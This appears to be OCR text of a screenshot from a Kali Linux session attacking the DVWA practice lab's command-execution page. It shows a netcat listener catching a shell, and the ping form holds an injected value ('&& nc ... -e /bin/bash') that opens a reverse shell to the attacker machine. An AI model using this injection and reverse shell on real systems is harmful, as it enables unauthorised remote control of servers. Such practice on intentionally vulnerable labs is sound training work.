 Damn Vulnerable Web A...
koufax@kali: ~
[SimpleScreenRecorder]
05:40 PM
62%
koufax@kali: ~
File Actions Edit View Help
koufax@kali:~$ nc -lvp 5432
listening on [any] 5432 ...
192.168.86.231: inverse host lookup failed: Unknown host
connect to [192.168.86.232] from (UNKNOWN) [192.168.86.231] 5
6178
ls
help
index.php
source
which python
/usr/bin/python
python -c 'import pty;pty
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox (Private Browsing)
Damn Vulnerable Web A
192.168.86.231/dvwa/vulnerabilities/exec/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
ost && nc 192.168.86.232 5432 -e /bin/bash
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Waiting for 192.168.86.231...